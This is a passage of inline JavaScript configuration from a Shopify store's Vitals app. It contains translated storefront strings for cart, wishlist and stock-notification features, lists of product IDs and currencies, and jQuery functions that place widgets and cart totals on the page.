offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.relatedProducts=[[7810234974436,7598165000420,7608728682724,7501133971684,7501149143268,7501161103588,7501174079716,7501175783652,7501178503396,7501274251492,7501162479844,7501181780196,7501089964260,7501101269220,7502319288548,7502321090788,7502323089636,7502970814692,7502971306212,7502972485860,7502973239524,7502973960420,7502988181732,7500399149284,7503014592740,7503017672932,7503626633444,7503637709028,7506826199268,7506895110372,7593529835748,7506878333156,7506851594468,7506991317220,7508343423204,7508349354212,7508351746276,7508367605988,7509923528932,7510190915812,7570770067684,7515632337124,7598076788964,7621637472484,7621636489444,7628550013156,7628638486756,7628678496484,7658403758308,7730144018660,7730122686692,7737399738596,7856386638052,7856409805028,7867130446052,7860245954788,7885662060772,7885691453668,7889154408676,7889172955364,7889173872868,7889174102244,7889175806180,7889183703268,7889187307748,7902468309220,7902170677476,7902482202852,7919554330852,7936671711460,7936670793956,7931664040164,7922410356964,7919556821220,7919556755684,7919556526308,7919556657380],[7856409805028,7810234974436,7506878333156,7608728682724,7730122686692,7628638486756,7503626633444,7503637709028,7788622905572,7509923528932,7508367605988,7593529835748,7506851594468,7506826199268,7628550013156,7598165000420,7598076788964,7621636489444,7868928655588]];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1769103904,1661071404,1763064943,1769103544,1655066862,1712582023,1769103544 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e 